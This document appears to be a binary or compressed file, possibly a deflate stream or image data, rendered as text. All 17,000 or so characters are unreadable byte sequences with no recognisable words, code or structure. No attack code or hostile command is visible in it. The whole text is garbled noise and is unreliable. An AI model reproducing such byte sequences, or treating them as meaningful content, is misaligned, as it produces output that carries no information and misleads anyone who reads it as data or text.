�A�����_Ґ�kK7 ��V��s?�3x���S7c��Oy�!/�4>eґ�֖$���֭뺟����a�s�I�#���JQX�a�+T���kAp �x�3�R:�����y&�_��L�JB!�s~�̜ޝ�$��7.�@{�b%��H���H�X)g�{���[5��ąh�}mn���줗�Vyϼi��q�VQ�{i��jl��Ч�J�g:>?�U�<�XC�A;��~��_�����JC��sgP�.����ͯ,ه�/�'�}��=��c��U�M%l9�%���U���$�w�� ���T����Y>��b�F�{�	��=߹q��ݸ� ��t��i��ad<$��O?����F�m#h���ad��Y|�\������G���[�Tx���q{��߷:�_{�s�no#���۫�v�^�j�¦����;D6V*E@�����Sxq��#�X[[�ѡ�������-l#sc��qTG��^���W/�@�{�;s�1d�=R���i�e©҄�Ɔlu}վ�_�
�#&���ÿV��-��R��W'� D�E�Ù['���aϖ�&��kʕ:��t�p�&�v�!8�}���W�Y}�4�G����V�KH�\D���qܿ�o��9"�%%��l��������M�eW����:n�ݕj�d.{{p�I]��J�i�����BRjgk��������G�8�J�b�� � l�i�dH�%¤�x��\3���|�����6G�P	{<�g����y�9q�͠P�}0�fi�^suhÆ]��9��ErGIr�_��GKX��G��
��&���O٭7_�z. ��3�ˎ�=��/�d!o/��J������ �!hD����o��f3�O ��XG�Squ�+9^V�K󋶄5��o|�?w�5��&'�ዬqt7*rc�r�*�چ9��҃�L��F��
��;&dI��顬��A\] ���J��ڮ97Z�gJ�&6S�JHh�����:AH�w��u�YT�}������2�=��d����T���O�"�����D!\�^��p[���G'2��%�"2��R��čU2{ܘ F�Q��`��]kI3pA���K?�|!�=;#l��"����h����FIm*��^��ͭ��[˶}cI"��B[�zs����Q��Cc�6�����)(y�"A�R{�(��ji���@��1{��_��n����������	>����tOƢ@Βi�v���������~k�K�=�_�gae�r+�VW�?z�M�:{欼`�����j�<D�_�Ӂ�spВ�׮IB�&M�����Fz���~嶄p}x(���U0h�%rCs"'����B{���Ɇ\�H��$��왜�?���Jpb�z�5iO<�ݺ{�.�}���;����m"K������/K>�	Rxh0a���s�%�v�w���A�%(���QME�M����ƍ��f}k?{͎�8����8L�=Yĥ�=j{��Xn+/I6���u���ayY?=�YYII��A��@�Cg�*$�Fİ�8�,>�� ,�F8�E���_�?�B�K��ϸ���f%=���9�)���4|�UITFǄ�L��t<��OƜɕJ��ˑ����x ϳ�Nf�YE!����Q��m!�h�a'YS5TY��(��ʨ���Q�
��Q��1;��A�*ed�ٔ.��?s�<	c2K��h�[G9�`�ya�r���R\���M���
y{����n����7.}�;�������I���%�V7 I5���y�L�í�k'�g�܃���6����a�{�);���h��Br|����쭷޲K�߷�^�ҭM[�(����cg�Y1o|����k{�=��3gl��,�lÞ��6��tǎ>j�.��9��*[��N�.�P-�)�'��ذCcu{�齶k
��-I_�SSm�R߉��-�J8�P����=��P�т����	W��0���@�����Κ���]`�����z�H���^��W��I#9]/q�����6Cg���ږ��E'p�0!Z][�{�;jp�i�f؜O�3$��c83h��|L�YD98��~�-��D�gp�a�ha;o����#hq$�I؀�Ƕ6�ֺ��l�bC�lω�>��B�[����X�ipK�Im[���3{�2U$v�D���XY.Zk� �-��=��wnݱ$��y���c��h��콘��y��}����@�vS&<�B�i���[��gH�}�v4�Б�8�r���}l�j����|񚁳�gG=��`���!I1녲��/�$e��- ���2�o�+�(��$�A*n��F�I��y���`�+���{��{�s/|ڞ�)�^����{V͕���6����o��Ҋ��
e8�(޼t��2���<���|��*�7���j-e���$εI#�PIƠ4�*���Fހ$���)�~����X4���.`�Ia��������982m;�MU�̸��k�}���� �@i��~�Id�����/��	9&@���B�a'u&�l6T�b�#n��`�����sr3j�=�մ���ԁB5��7%�l2��})&Y�8�L[϶�JS�~���l���X��>nB��Ȅ7�װ���.�(9�c1����6�
�ɱ�ly��0�w���9�y\H4���������-�A��Ti��[Q�U�;�B������׀0@�v�+9�No~��m?���mr�Vl�&�K�Y��a4<6�$��yTo��&�[ˎ?�q�H��NL���=i�� �S���lhxP�5�2��/�ψ�\�g�"��ה��㐝C�އ��^.�{W.ف�o���lcn޶�MS��˯�@��N<j��6��ڥk�8��'OX?����vT!Tp�������(�ٲ��m��Vs	IL[P[&�R�M��y��Ʈ��Ǿ�Q�γ�V�q��y;�X��<�{��M6��2����������j��+��P�5�DC�=N���n��b�m�n�Er�f�^xA��#M�S�5b�%�$X(h��u������.�-R21>+${��i�ǳ�CW�۷ɥ� �e��¹�f�ή�w��Q�p-=0�&�� �R QT�ߏ��:;XoX�.I�:�;ܴh
�q3��%$�cػ�ӛ�9[�ٰ�ڲ=@�X�������_����{�O#��EN�U"G�P�
Z%��p����<��c��m�b=V�5t�)��EКI�(�FX]�H"�C<+Mm��5�*�gf*�u*�՚FD=�LR6
�}�]4V+T�SM�/�q�Cl�]�F%�MPQ�Mu�m9P��{B5�A��;4jk(Q�8[[e��'�����w4�d#W�ɽ�8�!Pr̬��NG�={����ȫR�/�:�QJ�sxf�FAU]B��G �� d���Uyoa�j��-|0g{w�9:m����ly}S���6lD�vq�rX���*2�QPp�y���� �
.���Q'�Ǌ��W���|_����嚇�>#�$ȯ��FI���I��/�����p	��9�`�Ԩ�_ב�Ӥ8��AAF_6�҉4ȷ�K��@�FQ�ޞ�p��x9O�M��Լ6<gV�n~���&��bJ��@x7�a�+O�����9��Au @~:Zl�ѐ�Xl99|���������&*���u��H����4Y����a��GS�;>�ӧ��s����~�^{���Л�
v��d���	2���]�UEr{qŖ��-K�`�T�-U�hv���EPQ�ʁ�O>��b��.�ڧ~�O�Be[guq��)�X�}@�}�5Kn� Bb���/~����_C�ZT?�'J�w�A_m���� ����r@R�\y��م�\�Y�����)A�)05���e�a�U0�xjv]]�l(�4��ђ�P�H�%{��"-��. �B�����)�3Xq�'<��/]�d{v�S��vvozZvZC\���kO<���߷��~�]��x���T\?G+���0��IȠk��\xu�cC<+­�m��V���w�� h!�3�L�g��k8ov�� Z��rV-�֡��%���P�TBG�w�'�C��k$�k��5�"�SL-�T;�|�H�Zx>k���*O�09��*��>�4�鴒&~NN���w�$�(Q��P�X��M�h�@�(��c	\��ޡE6�q#�����r'(��a��FǱi�.��p,Ui��l<�� �1و��<����S8�9+��<I��M�o�{���M��@�39).�ʕ+ ,Sv��Q��7~����������f���;���Q��>`S�v��]�z�}�3�Lߙ��݂��4&�D�����x;�쒐��m��8v�8x��4&'����xϒ?��������)��5|nd^`�>�!T��� ���À_&F����{�
Q
8r�6���i5{߾y�#�FYS8��/m�P6��ߩ�B�]�3�=��Hs\����?�}\�`�D_��0����������9�ʥ��bB:<�8�����ݢ����Y<�#�ڕVb;[�����l��} kϋ2�i*�ɢ�s��:�=w����joj6PC�k'	��	1LA=N>��d�Z�=
>!�NshG��YW���][���$�?�F�d�Q�T%�N&�Ed7Do�T��Μ:��s�f췑�1%II��o�&�e�V����cv 0u6�Q
ENokm��V�FU�p������73!g���Z�Sf������?�'��^�,�ݕ�	����������?�<�ބ��
U��<(��HK����UW��~h�v��3�&w��"n�T;p���:�,�9�=x-*�P}�(��Oe�.p�_
��Q<pm��*m"8�w��8
����ؿF�6Xu�A������|��;�\r������v��9�W��_鬚�����{��دQN��8Q�j�z.�J���5S�v{�?q(*���UTJ;��6��pF��T�5�{��^5c�������j >��l�bƐ�[K�,�'�$t\S�T&�;%7���gc^m,.�7�VlQ�Z��`�Z�ะ�٬�fj��c�	�bY�*�~����� >6+s<��<�
���cG�r��������@��j(-������憔8f�\D�<��a�f�9��aM�?ʒ��P5EI*^��W���w}�O�@�U�$2z�1^E��d�ʊܳW�K	@=o��
��i{�s��+o��koIb_E)����-<��	��������Tv� |����h�K���Zfg�Z<M�,d�˱��,*'ⳛ������zJ"y�T2�
����D �A�����������I�y�W�\E6R�'>�	��9 �s�~��?�(�o���е=�ö2w�:P��녶N�3�q��	戅A�Pij��s� w@7j�D�U�``�2*ĨOD�EUa�s����g��Dl"��P��Z���0��w�y��yV`PQ��k�$M%d�>hHD(Q&�g�Gx���6	rH2B&fAק��a�|IA�r��[��#«����UbOhS�<	΁#g(S������Y�F������������Ϙpf�������ٓ'�R�,�A� K&��5�X�ݹ�����چ���{��'��v��-�u�}�O�w��WYG���|���T�� �Y�P��Қ�:{��F��a�����o��=zꜝ8{��80Q��-��Jy͚�Xi���Ɖ�j�c6$[�4�ƹ��|��-?�!,(�?]�_$t�h{-7M�b���<��of���U&��y�L���v�i�=�������>j/���ݾ}[ϲ+W>��G�hjWvUu�r�X0;p3������7���/��ޫ����ߴ��W��sz/�ٱ�eG.+��<��Ǹ�Zn����>H��sK�&�B�{s��$�KH�YQs�`�"�դo�����h��sg(�x�|���cS��L �CƖ��
�*���b,��.n	Ly��9e{{���8�I+2�����x���<gǱVi���1Gm?�I̲��d)F#p$%㴩�S{��'U(|p������V�l�o�����`��g��¤��ZCy8�b�l�a{u�w��u��*1�&�XYĖ�mQ5�׷k�.���}�,��nz� �N�]}� K��ޱŅ9@L���'��sy���@�R@�e-�+������l�������]`��7MgKa��"惫׍�I�O#L���x�-�9T�t�ئ�upbݳQ,�*�:�s�V��.�cx ��V�{{K}����E���v��I��aS�. `���z��?D�6fg"h��!2:[ 3j�p��#�[�bPB�9�S/W B�_t�`�M�_�0&�I��D�^��������������
���@�5Y���.��" �S��&����.Tj(
��`:�㎨1�
� �#^�WB�f��d����+��`��`�.���qa_+��H����Y�qLx	��,.�BT�9eM�B��7'萊M)-�af��3d� �LM�#��z��Ew{�f��j�*!��fw��t����^֭�O���C��� xf�U�����{'�)c�_/��k��b'O��9�6/N2 j�g�l�� �*�� w۶+�}k��k�6�[Fr�g=�� KN�`wNrH�ezي�d���=��Sv`�%�bvoc.l@g�W]+ЄS m�-՛%���7uo#��d���_��T鴤����4z��Y�\�������i]�M%2Ǻs\&�:f���3EUL�:,�&��dں���9-_�y$4��t�ΩGyD��/|���?�G���/��'܄c*~cΐA���#�"��L/l5v�WX���2p.8��9w���
��<�tU�Vbᮣ�Brt�g��|<� ɦ��X�zc��&��Z�pN�E�fv,eS��lz����
�u�]�l�jH�V�VQ��l������N�s6�v������C�9&-g�Ie�������PTힲTZ��VWW�'y}l��vp�r_�P==��T��p*6�Ab�6@r5������{f�|�9� N�]������]{���%�s  壄�J�h�gQ�N�[f���X��~���]D6�AI���@���Q)���B���V������}^|�9d�'�敛6i�\M�r�������^�hV�n�F�qd�� dG&�m
�'!6Ws��8��������@Q���@�����
��;�o�'?������S80Fd���)	<7�3�|V����J��K_��Jx�;��?�'��%ˍ��c���V�Ȉ,�Tm�r�jPp,�ܩ��ÉӐw(L)�^���V?]4�h�pZh���]�ƭ��Ϭ�$1ua��PQ臶U��T����qc������sK"�E�]�{�)}g��p|��D����d��p!_�7t#Nڪ��/h�!$���E5v���0��ۗ�N/7v�����aPr�q�(���
xop�K��2�?}�[��������`fP�_���F�&G�������~���Y������cK���V��g� ��x�,��[X�G��X��=ǎYt��֮����v��y��@ܕ�����,Շuk�;55�ʫ0��ܔ\<�!�~�:�d1�&�␁a������m��i:�9dU:nt�6�>ȉ���#Jhw�&��������aG��1�z���ͅb�V�6��T$�y�֗��p.��Yk��.n�呢
�A�U����_�O����_�kj��:#�s���������?��619�s�%�>G���
i���ծi�yrT7����Ӎ��ݸ0/��)3Q"���[�H�{;�Ɛ8���򸗣�iKb� 现8h�9��A&�4��)�7�O�e?2��4��XrW�*>'����☩IK#(��(��F�La����E������r�J/��敀��T���b�)��9[\���AM,ZѶݸwt�m;���~��/��;��dyt&�C�T㹹9e�l��݄U3��;�K��xX�H~��E�,�f�6�k\}+�N���bC��ʎ�����N��s�L������ZH�e�2}�)Wt8�dݩ��v+���!ʠr����xt�0�����W컯�a�+9����[6<��?Og�7�}��@*rS����g'���9A=���Q���K3���qrr�Ҩ�[�WV���U&����v��߂ݙ�E��mZZ�G���`)���Kx�Qr�G�����eC�J*�2�O�c\�5Ն��'��G$����I?��!����tJ�l�N�T�z~�ZM�t<��ȼ���@�-��#���h��̘��2Ͱb���gIǔ(�Z�qeȄa0x���8���Ѻ�����y:P ?3��KZ���t���X�`�3�4J&+N��rk��S$�N��&?26:n����*-]��lc�\U@���Z),��
Ȋ�vչK!�,,����A\\�Q2j��'Q��YϞq;3���"�
ȅ��f��3Ek�%l	UX26���<����%l�v	�q� _���Q�J�&�k�Qg6���`�/�e������d�?k�MZ�����j���.9��i�s�3� ���p��; ���P\� @P��-ūS�v��\����T�7:�3A.�bUM�� `L�̃�	���-��~0h���8��L&%۹�]�^���v�@^Kۍr�<.��߳��g����Z^|�E-�+�f����h�'|������W�
N�Q!Ug�r��K0��YsP�z+���	��I��5���S[c��)��#c6=�c�Ͳreܖp.�q[�G��mكe��?w��"������՝�(P��7��w�RĲ�c�>��x�����?�l~���zK�T�@<�<h��ܦ��|\���l���ԃ���3Y��#.ʷ�|�G��c&����(�:Sd��E<Ξi��/��ԑ��I$�@}	ܴbfQ	*��=,r�������a��7��55���l�+ ���,��;̖��NK���ko�e����A�d��TS"e�|�Li��)v�/���~Ć{����I��_�;dr�y��R�C�>=�ֵ��e�C�mb�O=������2 �۷nh,���#c)Y ��os�TF�Noee7~�Ӕy_�]�n�d3���,�
�b;[�V*�Y�R��&�ږ�{�+�4�2@s�t�����86p��F����#�)Ѧ�ZRQQH���?�L>ٸ�Au����(Y�����Y?�jBYL\1��\ UV��'�!TD"+��E�ڠ;x�u�G�4t�%Ε��r�S�?��G'pq�!��Us�ZugEۮj�;�Dƥ�F�+�#�g�E��Բ	�Pe�1o��X�V��	�n�ڎiL��4�'�[���i[C���$�d&e�n��ٔ�<ʙ��Q�(��� o���^�k�xG ��Q=T�r�+l��Kjn,��G%�c���v�65�=�@�S����6�,��e�B��"�'�4\.#ۃ�$� ���J?�(��<l����?~��W��W-
�0Y�����VT�Ljh����[����c[��&�;D�c�|���"��N���0p�ar�RV�^?x�h��q��������&���i��#�DG�kW۷{���en�2Ic"y0t���ſ��A�����!jS��}�����w������������`�������y��j5!S.i
�����^��*��I�ً�	e��n�<��x&�8�"�NV��Za%�6tl؆P5GS����h:��}U�v&�4D��R?W�J��Ƨ�iA�߉���H��&]3і�}phH�\�[{V!(���^��q� ���@R�b��MYD��ڪ��=WG��I��VW�d��i�j���Fؽ�Vބ�kf��p����h�+9/��xao�3��?�����l���yǖ��ک3g���^Ǉ,���`�E��&���_�;}�(6h� ����7
����^~}��9�i������"���ڰ j�z�q�dp���C�&�G�n�0'o%�r����(��ֵ�[�>"\Ho��a�7=���α��Cg %�K�����;zȮ\����lt�YuG8��� ��k6�{���n�A$���:��m��������X<�����2���x>>GY޴\e�9 \�B kD܏R �ޙ���'��|Ж3|<Z�S��޷�r�3��005x�_>rXY�eq5-,, 1٫�,�o�u�����"�!�s}'"@�
3�3R��M��0������?wpp=�d�Pd[��"�ayyE"	VZ4_f�ü/-���8$�̒����47���=9��he��@t��R�6g7�1"ŵ�-�oj�[��c���z��z��eև�F�bc\L;R�t;n�Z��+<��#��l ډI�089!��48,�Յ"�؅e�{򸔏g�z���E�(�5�u�Wn�G�R�ep̬>iz�@E7���^�z2S���>m�|�i$Eq� &���4�!Ï��*	;=����
��{^�BIB�L��,Ը`әz�k�^��N�5�"Ҟ9v��oߓ'[{�Gx��*��\.�>�v^y�Y�}�/�E�2��9�#P8���'>�y�|�ܾc�N��V�����}��ϗ��;(5�m�%����������⢮LI`Km��F�aE~�/�
��u���-�4@���%\K�39�ܧ�E�?�	_,�A�EHW#����Ȱ��Saz]���F�Z5Z���x
�à�HZcXKO=�ߵWޱ�}}l�rمS���ݰ��E.���*-.�F5�ӓ:3�l\�V$�֘�9I���uD+9-h�;�6:6i�+VA����ds�s��*��+ٗ>�;{��{��u�*�_����W>c_����図����kׯ���!]G�I%llx�f���kd�B�v����©)}/�A�Qr��w4Ќx�י�g�[װs8��p!�NnKI����{,�Z����^U�	,`ޟ��5���,!�Hln�(�"s�{�6iAk�ǲ�H����w�����S�	^y@U�Y��׍�צ�߱"V��u߈�̺�&�S�fk;�(��M���6J���Q_p``��ϝ"��L������~KVN��i�Ux�$}�8yK�
OV��cc�J]��jʹ�ס�+�:�I*>�)05Ł�I=fN�Hɸ��WS��5����UWO������0�d[H��LO�ށ����55�ֶ�}�e�e��2�3�H �E��H�z',��&/��ZG�vp��{��A�co��� I�X\`����8�	�-�q���*7��eFml`?x�q��R�X�wbDL�r���ܛ��*8������w�x�z8�{b�^{����;1(q��ږ�gU�7R��}�'�_�<��(�3��46Y	���� �S���M�z:?4��0�������V���䛳�C��P��֌gd���I��
� fS���v`�~{I����J�BB�p�9ћ4A�M�q�6�����$�5���/���g���>@�|�T[�����u�ge__�t���no����F��TERDE:���[�"�\�<Y|f�Zw3�������;�|� qA`�u������/�:\��fU��a�.�ukwω L�0������L`e`.�؍j�A�j������ͯ#�i�#�����tT�+Q�n7�>�I^�(� N� �u��Z��q��Ǎ�6U��ȡ080�f̇�j��'���֚8���)��lFd?@+Q�ͥy�w�*`�}!o�\Ys��)_�^,�X76�@��_8��GOأ�]����o�&���A�2q�%A� �|�����C`i�谁���]PWn�Ru�n�<7��_��c�X�m�8F��Y�vղ��גn�ؾ�)��}�<r�.�2A��}�.~.�iԊ��0��D&�4�`�͜ ­⊰i.,b��\!�ph�����d�n��#�e��ň��ND��:��'�'��z��к�P<�;�#�U��cE�<�9Z�"۹�ރ�P.��I�Q�K��
y���^0�Ug�V��P`S+5ݘ���r�{����\�����Be\L�T�2[み,�hK��m����V4��]�+ d�e�C*rv�d�Pq75��mT�RyHE�<"JeT�s���-$A���wT���Q���v�����n�V P�5��;�Z,c;�~T�u��}�<i;��
�
_��O�\���3�z-���X_�b�VPF��H���S�^)2���bRʰW���j�~Iz$����!���r��Ӌ�/7-U�l��������wm���屯�\nbW�hq��I<�:�> �TD|s�RH����3�rU���ׇ�;>���\����'e���QCX��޾>5�B�g?���%t�H$aO^x�fQM�ٟ��_���#{��9�Ɍ�3+a����p�U���^{M��1�jB�M����,������}�>�O�/���Խ&M�@F�����;�z
�t�W&g������Q3A㟴��������=���'>6I�^���|7������Hp�uF�p~�Z��v5ex�����?�6�#V��|��ӅD1��:���n^��c���_y/ A#��?��gC��\�TBA(6�u2y?��`Z�D��`d36k� �%CnA�a�SKl�K �гoey���F��px� a*'��/� a~��i���z�:�ǎ?fc�nf�,خA@����qPٷ���_�@"�]��}l��gxTW�AI	%����A>�v�6v�-��˓g�k.���=fX@���Q��"��ɉI;q����ۺh�l/6C�f�P5����y��im�W^y�����#��t����el°��A�c��D�Bu��A��غp�ב�܎
���G�0brЩ�:����{ ���������%{��ݜ�C[D�����n�EN>������,ص���<��)0���ɣ��f��E�Q���AJɞ=SRyс�0MS�P�j�%%�m4˂�YUr�E�GL(�/�h+��/f~~���x���&T�l	�qދ4[������l6��T������IM��Hk�����Q���dr�J�]� �ށ$���n�-*�\�S�ڇ �;C��Jh�E�A]
;T��U��&	���l�[�ض�H�]x�S��[oK9v��#vK��m��dD���x����.ˠwrx̾����^��<��a{��E�.�oԃ�e߁=Hjrl9��r|Q��qX��-��7����v����I��K		���4�մ�PW�yoe�zC�Y		G]�SH>X�4ħa��5��E�a6�����������=���|u^�����m;}����/$A�͸���kB�T�����<������~;v����><������p�j���eu�$�m��9�dO�G6�sZB�qQ'�(�jA�<P���Q�_�� ȶ��Ր���U�;{A(��5X�0ayCK
�_R�+G��XI�W�Q%�
�0�2=Cq�rF�-�c%����v�)���g:�]c�NVQB�Z!��;��=���| ����3y���CU�þ>6pQq�K���w3l둓"���󂐣�%�@g��>��^���w?�����K���0jW���}8,|��N8�b"��\�v޹iO>�zV�^�as�m��}cVIr�j�{8� 2�Q����U�l�eבN�C+���˦�G�K���"g������� le{Ѫ��M�����X�������qi�8�<&�rZ_�o�۵�Wu���<kc�v��� ��'�'D��l���" ��Ó0��{�82`}�c0�Fl���9X������ϣ3սo��Vgh���|�+�����m���.�?H<�St~������9�� 6lv�)w�;ܨ�6[z�.L�`�tӇ#�$D�/����=;)H���N�X8�^g\�� i6����5Ԋ�܏$ŭ�W�ل�CtyqM�xXM��a��7
�y���S_*/K_�g�З�a^k�I�����>H�bY�!�j��d��2q�:�������*�ʕ�v��[d��"��ö�TM��L�[��;��r��Ɔ�fw�wi�m��RM�j6��y7v
��Bk��Z��-T��a�Ѹ�
CV�KW�f[Bx����C����$��o�Sc8�ٔ^�Tޅ�%\O���4�reqk~����'�i@���m�6mI[*��b� 8�Ъ���D�?��9���l9����8��8�|���%��;\�e݉y4}�����Y$��v�;o�̹�VٮJ0�*�ݐT`���M)$�"VJH���[���S%d�P�UR��[���h��o(�_��?��\�p��_���!춄���j�"��;PY�I�ؙ%�9�c�vI��_}�fW�����D�858�Ą�dU2�$�喹�!��0�mk$jw��L�<����q��4������N�(����<z��d�uv�:���ԯ7sF�,��F���|� KW�X,eGO����������+A�(!}'eO�����2 � ��*�����g�ċ%YU5|S�73��n�,��j�d�Bœ/�+���Ͱֈ�h��t��u˃�� "��s��]c�B���w�uF����#�D4E��M6�a�'H� ���C�3e�=�T�t=�k�FF{�҇�� ��9���\�_��,�#�=c���/֠��m��-���� ����;��kyqI�����p��R�C[�˗?�����Ŋ�}gf�Oؽ��M�FB��N�$_K���ʩ�ODvf�m%!t��=�P���kD�O�A2���'.�ē1�a0 !l�6<5��^��+���[(�pJ�J�T���E:����g!GzU��#{q��Xl��8�t�����`��&�5R#��x�����ق3+eü�[G��S�	�R���ٗ� �D"Q�o>46�M�OI���*�*�6u����v \���sv}q�H~8�+��"�@3	��SϽh�Hj�����~x��''�Nl���}v��!�������C�����}�߱'��ٯ��n�0�׌�(��x�Ƒ���a�`��doҒ=���3o=oӀ$ㅚ��_��%�2�9|�.��gO~�yJ�D��@��k�~����_�$cyK�D�&iGt�eq~T C���U+�-��L���'�SN϶����o�ԉF%�V����X8�-�	Y)5��.��k2�ռ�k[����=�=�\d��Y�ڴ㏝?���� l�`?���g?�b�Ӛ�]8h=��?�3�=��[�eo���<�~�y;x����g��v�9΄<t'�g?]25d�^�\5/߰��[�F^���'mhb�}y����s��Z��f)x�����^4�Fy:��v����Te��8d���v�[�����fp��0�3��cs8�8.�I�@��}�_�),<:ܸ��wN�o�{��Y��8]ۙZS/��Tq����@�T��"���yI-ln�\�Y*p�ـ�v��� ��V��:B��o}�W��%5Q�M�,cKeW���b/���^f������?��+o����B�~������:{���k{wOZ��TH*���pS��>[�V��"��G`=��>�>k�г��!Sd"C���6\Ӡ��4�n��\ 2��,Xk�o����;�_�ϝWF<8Ї�sW��K_��-�Y\B����kj���&_B��_j��!xl��{b�>�Av�������t�펒Pۘ��� 4�e��9�����^����.UQ���Ae�����º;f��Rb�8��3|u�Z�M��DPm����&����2�	�3*E�/X�P��S{ %/�s�ޅl�\�j��J�l�,��*�c&p�, ;���q��<욂e�F'��zu$�����ш'����#��߳�]֔�yu��9I0'A��$��Ǟ��Dq�ڞ�[¡u�̮#G�9��E5��+�أ�����]x�A\ϭ��4�u�������?����{v������Mh}��'���X�+^����r$^�h3{J��
b�`J64o����t�<�;��e�=g�١���޳=��Њ}�3�h��_����w�~�4�hs����Ȱh/
�&�x�ɳ٘�[؛|���aňk�%��؜6I����  �r{#�#���PIh�G�,Y�U�Zx�������lW_yKcJ�S����}��I�����H~��<�hw��V��P&&����w�T�2�V��K������z��._�,hmhh�:�Z�������A+Z�� x����!��c�����602�Db�x�rH��޽���ʜw�D1���F<�(�&��G�lgl�G�>��_T|y�U�vPz�r����6��S�!y��c��_�k<��wE]������BaG���wo���'�Zi9q���O�����F�l6�C:!�O_��H��j�'�T�"�#�^�C5����͈�?w�2+�$4F+%�
x��͞���jcȾ�C,�,59�l	�O%�k�t��P��_{��� w�2���8��ץ�6�&��h��5�xA6�Q���ǀg�9|�Vq`2����3�m��r5����a��fj!�Y:x`�FV��v��5��QQH��Kߗ2��i��'�F��m��$��?��ݼqK�r,љ%m��@Ц�~��mm�<��*A�Pz�_2BGVkͰ���[�Q��l���r��!��a���o6$o�qݐK�s �v���RW��R�:��L�Pt�5�Dg��3�O�x�m��řh�}
~��2xnRKw�s��2�_Z���mne�l�bU�-�N
UZ-�C�^@����'��r~��>`��pùąk���~�xi>�%�ޔ-߸b{�6=L�ۂ`��K�Z+[[kY�A4mE��g>�)l���q����� �$�����^l������U�ǆ�d}���Ư�����m��A�!X��:�}���e�>�����Y�6��#3�`�׶v,�*+X�YO;�>a�����G:%�>�a�P�j�F,+Һ���K��k��2^�-�"M�x�K��{r䀍M���?|�f�^{�5[��'��I��T2���g��@�ƙ�f�Qِ/ڋ*����*�ʗƳ16��c����ɒ�H�0::høW���Z���m)"O>z�J~�f�l��ngl��Y���+_�
���&"�M�����l����7������:��^����?1�r|n[¥X�5*ɸ:��)E�UP�6�ƽ�V)�T���7ȗ7���K=�D��^D"^�@E`p����^�	�Iѽ�k��Z3��\E0�S�����s��)�;�1��羨)��3�>���R��[<����U�S�^D�49{ʵY=��c	5�Q�h��km�܈H9�l�w*������n���p��f>%�MǦϨ��&�O�A4M��4W.��j��rwv	�W�ԉB�� ٗE������N�@�ʚ���\�^�_�FCτ���AbCp0`O"
�p�A^����ӻ��=��8����֞=�$%)z���{b�����۶��c��+��=d��Vd03sp�my�Q��ԓ�P�I���1{��7�����H��k�"p��L��I����X�N�MJ�(�mI%� /l4tE����V�e���u�\�h����F�DԷ���.f�� 1Vɑ�s�`u��<�hػ㪭�\ܛ2_ָ������!<ǡ��BI۰K��1H|��ٗ'�ʗأ����`8�L���Ajo�k�t��O��jf�Q��u�!�8�Z�	4�n[�����\�f�H����]��^���tՂ;�6�vh�MON�A��_B�~�ڜ������K�=Q�v�i��e�O���J�����;Z�����?������������և$��w�W��˕�߶$?7%����*k����]�,�7E�������vX%�D��V�m�)Ӳ��S�&x��싶\L�<��2��u%��%���C�v����������!�w���c����������s��/�=�C{�����\-ZP:���b�70lm�c����0���@`D&^A׏���\�d42���KXϽ����sj|}�G?�~���[�j6�V ��.����Ճ�A�_��_��k��5�at�'�!ѓz����<ٛ���B�������scS�ǘ\�5���q�w_��+7-��O|��:%�S���������#�:>��ZO��wH�C/����rmX�p.�Ǥ�vt~�m�9j_����3NK��� t�lWu���f�1���9��M"9YB��5}y{������j�-�!dĀձ�w� \�Ǟ nnZ�0J�	��\����+���1����R-Yh'ի�7v��{�.(\�8�k=D��YTL��2:'f�������ٶ��jȵ6ץR���puƤ7�We�E`�t�(�� 5��ڨ�2��"�:׊p]b�M�i�ݽ����R��=(�76�n0!O�<6��Vޖ���JR�QQ�i�sf�=NY.�[Tk�s�6�v��=��N Wm�b�U��E���%-"
4)��e�j�	"n�`���@.�.��6�R\Zİq�A�]'<Q$.k3�i;A���9OB>+��D���χϪ#�������z9m�s�x���\Q5�ґ��� A�<ikc�`E��&Z
`Z��f��*��`���U��ڎ-��[C�^U?'�U���`�j�ʟ(A�C��F�e��3���C�W�J��ϛ�F�+�p�k@�g�׍k��֍��MT>���1[�o��6*C$5s�꓃cx>s�j Q+5$䩖��O=��5��g�	�"�[��L�$���������� �ϳ�`�2�#���g����zY{�����hU�,*�\U̾1�7������Oڮ�mM\��������i=��^�d��.ۻH�ʸ7G ��Ϯ�B��������������o�c��9����iA���?� ��Go�X�a���##Vͭ �W4�o`Ȇ%#�JP����M:��q�6�F2�����{D�s�I���'�y
�u�?�aw+�3����{뚍�{��gu���7�Nb����M�?��cǎ����������W���)�l:�$����߶�GOٟ����܂��Q?����\�j��֔z�Z��E�u���l��xǦcHܼu�5z��x�NC�g�CK�ߡ�b���4Q��a`���ܿ\���Y1ic��)Tخ"�����x*$/���җ��sy�ۨ\���A�A����?{���=8u<�Q�����és;����vO;���L/;�b]�jK�(�6�ަ�58�(w/���Va�"hY�!��N�����F��g�
�SSrŠ���C���5�.�Nr��8:v�}������hv#�4	�z�hȾ$.{�<�h�_2�"ŋ�o)(2�mԔm3���( ��s� M!{�u�Y�lVVW���(�o�a��4�;?i��8�D��豃�.�+dY�#d|��˞-N����FP[���)[Z�����=��ƍ��w�\p��P��F��-�zA�. y�5�@u!��~U�Xd�ɸ�#�>��F���YǱI��U�s��R~zrdm|��zMF���@;�Y��M�A�$���aܮߘ��;��ɶ�Sp���TMK6ǝM�gS��lyu�n�Y���+��Α��X�d�J���B�n�O�DH���]TM-�NT���:������h����]OD+&��>�2Ȣ[1��)ۇ���H�8���{�H�=��=�����;��+��Ƨ���G��퇨��l�	��@&�ݵ*�#Ǐ[<�N�`��a[{�eZΩ����h��1a�rK��Ej��6�l�p�z����,Aԃ_������y_8D��ސ�,�;�0v�z�K���m�9$V�{tdɇg��K�G�6�
�g��O)�?y�Κ�n�P��!TY]�*��k N���܎MSՈj�(y�*�zu�֖$� T��m���M[]Z��VΎ={֦N�����������;��#�̧�Ӿf��ڭ�%��ʿ
4�����i�F����|�r�nݺe_���5�뉧���)Kp�6XNWh8��ӆn-���X������F$���{��ߵ%�ށ�m���[���m�]��V���%��8�u��MYKU�h��h:�H"��t�^��	��Y����8��8#�Q��Q���;H���^��Z����ؓ�3t�J���x^�6���8Y�����	#(
